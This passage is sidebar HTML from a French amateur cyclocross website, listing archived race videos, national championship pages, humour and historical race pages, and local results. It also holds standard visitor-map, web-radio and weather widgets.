                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04n.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">2</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 2 °C | 
                    Max: 2 °C | 
                    Vent: 8 kmh 8°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
